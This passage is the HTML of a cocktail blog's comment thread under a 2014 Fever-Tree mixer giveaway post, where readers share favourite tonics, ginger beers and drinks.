				<img alt='' src='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b767735b5a958652e41c148d0ad504731bc31502f0f787ffcfd9ad137ee893c4?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">elana</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T16:15:56-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130992" itemprop="url">September 12, 2014 at 4:15 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Dark &#038; Stormy cupcakes sound out of this world. I&#8217;d eat that!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130992#respond" data-commentid="130992" data-postid="1685" data-belowelement="article-comment-130992" data-respondelement="respond" data-replyto="Reply to elana" aria-label="Reply to elana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-130834">
	<article id="article-comment-130834" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/89c9aa1990e8b70a9e8cd37a50896b1555f196a12558419b1fc46c841e64cb9a?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/89c9aa1990e8b70a9e8cd37a50896b1555f196a12558419b1fc46c841e64cb9a?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Monika J</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T07:57:19-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130834" itemprop="url">September 12, 2014 at 7:57 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>The ginger beer and the Dark and Stormy!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130834#respond" data-commentid="130834" data-postid="1685" data-belowelement="article-comment-130834" data-respondelement="respond" data-replyto="Reply to Monika J" aria-label="Reply to Monika J">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-130853">
	<article id="article-comment-130853" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/ebda9dce3b8caf3a8d439cf0b6c1bfc4b7d4d582132291125566d4798d38f09d?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebda9dce3b8caf3a8d439cf0b6c1bfc4b7d4d582132291125566d4798d38f09d?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Craig S. Cottingham</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T09:11:03-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130853" itemprop="url">September 12, 2014 at 9:11 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve only yet found Fever-Tree tonic water in a local store. I won&#8217;t go back to the mass-market stuff anymore. Now, if I could only find some of the other varieties around here&#8230;.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130853#respond" data-commentid="130853" data-postid="1685" data-belowelement="article-comment-130853" data-respondelement="respond" data-replyto="Reply to Craig S. Cottingham" aria-label="Reply to Craig S. Cottingham">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-130860">
	<article id="article-comment-130860" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/02a9daf5dd3973927cb09646815c9034c81d1b2588f592666a7f8fa050b98aae?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/02a9daf5dd3973927cb09646815c9034c81d1b2588f592666a7f8fa050b98aae?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.sarabozich.com" class="comment-author-link" rel="external nofollow" itemprop="url">Sara</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T09:39:09-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130860" itemprop="url">September 12, 2014 at 9:39 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t tried any yet, but as a fellow food/drink writer, I look forward to sampling these!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130860#respond" data-commentid="130860" data-postid="1685" data-belowelement="article-comment-130860" data-respondelement="respond" data-replyto="Reply to Sara" aria-label="Reply to Sara">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-130937">
	<article id="article-comment-130937" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/28c2bab97f184dd465991120b90321abc0d8c08d47d465695893919a34e01272?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/28c2bab97f184dd465991120b90321abc0d8c08d47d465695893919a34e01272?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Laura King</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T13:43:20-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-130937" itemprop="url">September 12, 2014 at 1:43 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve only tried the tonic. My favorite is a G+T w/fevertree tonic and celery bitters. Yum.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=130937#respond" data-commentid="130937" data-postid="1685" data-belowelement="article-comment-130937" data-respondelement="respond" data-replyto="Reply to Laura King" aria-label="Reply to Laura King">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-131008">
	<article id="article-comment-131008" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/c81b47c027b41f2aab542c95ac0edfa207e033c3e2861520a991b15d2ae60ff3?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/c81b47c027b41f2aab542c95ac0edfa207e033c3e2861520a991b15d2ae60ff3?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Minh</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-12T17:49:10-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131008" itemprop="url">September 12, 2014 at 5:49 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I like using the Indian Tonic (vs the Mediterranean). Mixed with some gin and a squeeze of lime makes the perfect instant cocktail in a pinch.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131008#respond" data-commentid="131008" data-postid="1685" data-belowelement="article-comment-131008" data-respondelement="respond" data-replyto="Reply to Minh" aria-label="Reply to Minh">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-131187">
	<article id="article-comment-131187" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2ac16cfeb3de47d4ac7259691bd8e444ac45db602b7c0d549b12a4331ea700d7?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2ac16cfeb3de47d4ac7259691bd8e444ac45db602b7c0d549b12a4331ea700d7?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://scrumptiousgruel.wordpress.com" class="comment-author-link" rel="external nofollow" itemprop="url">Ellen</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-13T01:53:55-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131187" itemprop="url">September 13, 2014 at 1:53 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Ginger beer with my beet-infused gin!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131187#respond" data-commentid="131187" data-postid="1685" data-belowelement="article-comment-131187" data-respondelement="respond" data-replyto="Reply to Ellen" aria-label="Reply to Ellen">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-131384">
	<article id="article-comment-131384" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/28816097cc6448de307f51557d13008ce516ba8bf5d2f0fc29e725f58c878335?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/28816097cc6448de307f51557d13008ce516ba8bf5d2f0fc29e725f58c878335?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://boozyepicure@blogspot.com" class="comment-author-link" rel="external nofollow" itemprop="url">Boozy Epicure</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-13T14:14:20-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131384" itemprop="url">September 13, 2014 at 2:14 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I use their tonic water and ginger beer &#8211; love both for a plethora of cocktails!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131384#respond" data-commentid="131384" data-postid="1685" data-belowelement="article-comment-131384" data-respondelement="respond" data-replyto="Reply to Boozy Epicure" aria-label="Reply to Boozy Epicure">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-131731">
	<article id="article-comment-131731" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/b6999cae932f22d6a33cd2c1b2cf1ad30a112bb5938b67544ff4102fc569dd56?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6999cae932f22d6a33cd2c1b2cf1ad30a112bb5938b67544ff4102fc569dd56?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Steve</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-14T12:40:55-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131731" itemprop="url">September 14, 2014 at 12:40 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Fever Tree Ginger Beer is the standard for any decent Moscow Mule, try it, and you&#8217;ll never use another brand (unless of course you want an alcoholic ginger beer&#8230;. Your move Fever Tree)</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131731#respond" data-commentid="131731" data-postid="1685" data-belowelement="article-comment-131731" data-respondelement="respond" data-replyto="Reply to Steve" aria-label="Reply to Steve">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-131750">
	<article id="article-comment-131750" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/eee689a45c4783d40c58d407881ea7c7fa8f41d6cbd0b0821dbaa88f7ebb9e78?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/eee689a45c4783d40c58d407881ea7c7fa8f41d6cbd0b0821dbaa88f7ebb9e78?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://pieandbeer.wordpress.com" class="comment-author-link" rel="external nofollow" itemprop="url">Liana</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-14T14:35:18-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131750" itemprop="url">September 14, 2014 at 2:35 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve been so wanting to try these, especially the tonicsâ€”I&#8217;ve yet to have one I really like, but I have high hopes.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131750#respond" data-commentid="131750" data-postid="1685" data-belowelement="article-comment-131750" data-respondelement="respond" data-replyto="Reply to Liana" aria-label="Reply to Liana">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-131765">
	<article id="article-comment-131765" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/a7c09b039d165037854a7391ea5c44f347749fe201ad49ae1646b6a4fcb26732?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/a7c09b039d165037854a7391ea5c44f347749fe201ad49ae1646b6a4fcb26732?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Brian Lunn</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-14T15:26:09-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131765" itemprop="url">September 14, 2014 at 3:26 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t tried any of these yet but I am really looking forward to it.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131765#respond" data-commentid="131765" data-postid="1685" data-belowelement="article-comment-131765" data-respondelement="respond" data-replyto="Reply to Brian Lunn" aria-label="Reply to Brian Lunn">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-131797">
	<article id="article-comment-131797" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2a8736718d97126053664404066f613c484fdb71cfefe1aa0d7788405ceaa90d?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2a8736718d97126053664404066f613c484fdb71cfefe1aa0d7788405ceaa90d?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Ashley</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-14T19:06:15-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131797" itemprop="url">September 14, 2014 at 7:06 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I&#8217;ve never had the opportunity to try these, but the Ginger Beer sounds delightful!!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131797#respond" data-commentid="131797" data-postid="1685" data-belowelement="article-comment-131797" data-respondelement="respond" data-replyto="Reply to Ashley" aria-label="Reply to Ashley">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-131801">
	<article id="article-comment-131801" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/8167ac0670a5b84be0343bd772b35a36734e2cf0b2b7c11a4c5fd1a7a2b40cef?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/8167ac0670a5b84be0343bd772b35a36734e2cf0b2b7c11a4c5fd1a7a2b40cef?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://www.mandibleblog.com" class="comment-author-link" rel="external nofollow" itemprop="url">Amanda</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-14T19:45:49-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131801" itemprop="url">September 14, 2014 at 7:45 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>We have Fever Tree in this area and it is everyone&#8217;s favorite! Bitter Lemon is the best&#8230;there isn&#8217;t really anything else that&#8217;s comparable. Great giveaway!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131801#respond" data-commentid="131801" data-postid="1685" data-belowelement="article-comment-131801" data-respondelement="respond" data-replyto="Reply to Amanda" aria-label="Reply to Amanda">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-131957">
	<article id="article-comment-131957" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/d1531dd4626e5ec0f29483d4fc52b0b89b21c12aa4a962cc8f414dbd3b607c6c?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1531dd4626e5ec0f29483d4fc52b0b89b21c12aa4a962cc8f414dbd3b607c6c?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://alysonsood.com" class="comment-author-link" rel="external nofollow" itemprop="url">Alyson</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T09:05:50-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-131957" itemprop="url">September 15, 2014 at 9:05 am</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t tried Fever Tree before either, but I&#8217;ve been wanting to start exploring with ginger beer cocktails!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=131957#respond" data-commentid="131957" data-postid="1685" data-belowelement="article-comment-131957" data-respondelement="respond" data-replyto="Reply to Alyson" aria-label="Reply to Alyson">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-132014">
	<article id="article-comment-132014" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/52ae4c27901bb83099154ea7e9da43114f318aaa58d9a9c594fa7cce8ce6e073?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/52ae4c27901bb83099154ea7e9da43114f318aaa58d9a9c594fa7cce8ce6e073?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://rhubarbandhoney.com" class="comment-author-link" rel="external nofollow" itemprop="url">Kimberly</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T12:40:24-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132014" itemprop="url">September 15, 2014 at 12:40 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I haven&#8217;t tried Fever-Tree before, but I am dying to try their Elderflower Tonic &#8230; I love all things elderflower!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132014#respond" data-commentid="132014" data-postid="1685" data-belowelement="article-comment-132014" data-respondelement="respond" data-replyto="Reply to Kimberly" aria-label="Reply to Kimberly">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-132033">
	<article id="article-comment-132033" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/db0f4fd43285a033998ab66a8bf10b3d3c1841e47d090295a93c2522c74a9359?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/db0f4fd43285a033998ab66a8bf10b3d3c1841e47d090295a93c2522c74a9359?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name"><a href="http://Thewhiskeywomen.com" class="comment-author-link" rel="external nofollow" itemprop="url">Alex Jump</a></span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T14:04:15-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132033" itemprop="url">September 15, 2014 at 2:04 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love Fever Tree! You&#8217;ll never have a better Gin &amp; Tonic. Try a little bitter lemon in a whiskey disco as well!</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132033#respond" data-commentid="132033" data-postid="1685" data-belowelement="article-comment-132033" data-respondelement="respond" data-replyto="Reply to Alex Jump" aria-label="Reply to Alex Jump">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-132065">
	<article id="article-comment-132065" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/2c39166b3a57e7140327fb4bf2989cdd5437412ee3eafb044cba4ef2dab2876f?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/2c39166b3a57e7140327fb4bf2989cdd5437412ee3eafb044cba4ef2dab2876f?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">LaTasha</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T16:25:45-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132065" itemprop="url">September 15, 2014 at 4:25 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love their ginger beer! I&#8217;ll make shutterbean&#8217; pineapple mint punch&#8230;bourbon instead of gin of course ðŸ˜‰ #teamdarkliquor</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132065#respond" data-commentid="132065" data-postid="1685" data-belowelement="article-comment-132065" data-respondelement="respond" data-replyto="Reply to LaTasha" aria-label="Reply to LaTasha">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-132070">
	<article id="article-comment-132070" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/59b77965ec2c35c486dce25cd63e84f67284a063144d5443fb18ef4abeed172c?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/59b77965ec2c35c486dce25cd63e84f67284a063144d5443fb18ef4abeed172c?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Gina</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T16:39:12-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132070" itemprop="url">September 15, 2014 at 4:39 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>Tequila, bitters, and basically any mixer, but my favor it is just soda.</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132070#respond" data-commentid="132070" data-postid="1685" data-belowelement="article-comment-132070" data-respondelement="respond" data-replyto="Reply to Gina" aria-label="Reply to Gina">Reply</a></div>
		
	</article>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-132076">
	<article id="article-comment-132076" itemprop="comment" itemscope itemtype="https://schema.org/Comment">

		
		<header class="comment-header">
			<p class="comment-author" itemprop="author" itemscope itemtype="https://schema.org/Person">
				<img alt='' src='https://secure.gravatar.com/avatar/096807bcffe6471c5fb62da346384639fd226afcb68654aa1e100699d7b56ace?s=48&#038;d=identicon&#038;r=g' srcset='https://secure.gravatar.com/avatar/096807bcffe6471c5fb62da346384639fd226afcb68654aa1e100699d7b56ace?s=96&#038;d=identicon&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' loading='lazy' decoding='async'/><span class="comment-author-name" itemprop="name">Pockets</span>			</p>

			<p class="comment-meta"><time class="comment-time" datetime="2014-09-15T17:01:26-07:00" itemprop="datePublished"><a class="comment-time-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/#comment-132076" itemprop="url">September 15, 2014 at 5:01 pm</a></time></p>		</header>

		<div class="comment-content" itemprop="text">
			
			<p>I love the ginger ale, use it to make Shipley temples (even though I&#8217;m in my twenties) and I love their tonic water for gin and tonics</p>
		</div>

		<div class="comment-reply"><a rel="nofollow" class="comment-reply-link" href="https://www.stirandstrain.com/2014/09/11/giveaway-fever-tree-6-pack-sampler/?replytocom=132076#respond" data-commentid="132076" data-postid="1685" data-belowelement="article-comment-132076" data-respondelement="respond" data-replyto="Reply to Pockets" aria-label="Reply to Pockets">Reply</a></div>
		
	</article>
